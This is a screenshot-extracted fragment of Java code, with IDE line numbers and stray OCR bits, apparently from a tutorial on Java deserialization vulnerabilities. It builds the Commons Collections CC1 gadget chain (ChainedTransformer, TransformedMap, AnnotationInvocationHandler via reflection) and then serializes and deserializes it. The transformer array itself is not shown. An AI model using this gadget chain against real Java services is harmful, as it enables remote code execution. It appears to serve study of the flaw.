 29
30 ChainedTransformer chainedTransformer = new ChainedTransformer(transformerArray);
31
32 Map<Object, Object> map = new HashMap<>();
33 map.put("value", "又是一年秋风萧瑟");
34 Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
35
36 Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
37 Constructor annotationConstructor = clazz.getDeclaredConstructor(Class.class, Map.class);
38 annotationConstructor.setAccessible(true);
lk1.8
39 Object obj = annotationConstructor.newInstance(Target.class, transformedMap);
mon
40 serialize(obj); //序列化
ibrar
41 unserialize( filename: "ser1.bin"); //反序列化
tions
42 }
43